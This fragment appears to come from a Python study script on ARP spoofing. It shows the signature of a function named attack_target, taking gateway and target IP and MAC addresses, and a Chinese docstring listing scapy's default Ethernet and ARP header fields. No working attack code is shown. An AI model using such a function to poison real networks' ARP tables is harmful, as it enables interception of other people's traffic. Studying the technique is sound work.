 def attack_target(gateway_ip, gateway_mac, target_ip, target_mac):
'''
首先使用 scapy 构造 ARP包
需要: 了解arp报文结构(见笔记)
[以太网的首部]默认即可;
查看默认的以太网头部:
>>> ls(Ether())
dst : DestMACField = 'ff:ff:ff:ff:ff:ff' (None)
src : SourceMACField = '00:0c:29:07:a4:fd' (None)
type : XShortEnumField = 36864 (36864)
[arp头部]默认即可;
需要了解:操作码 源硬件地址 源协议地址 目标硬件地址 目标协议地址
查看ARP报文:
>>> ls(ARP())
hwtype : XShortField = 1 (1)
ptype : XShortEnumField = 2048 (2048)
hwlen : FieldLenField = None (None)
plen : FieldLenField = None (None)
op : ShortEnumField = 1 (1)
hwsrc : MultipleTypeField = '00:0c:29:d1:99:48' (None)
psrc : MultipleTypeField = '192.168.86.134' (None)
hwdst : MultipleTypeField = '00:00:00:00:00:00' (None)
pdst : MultipleTypeField = '0.0.0.0' (None)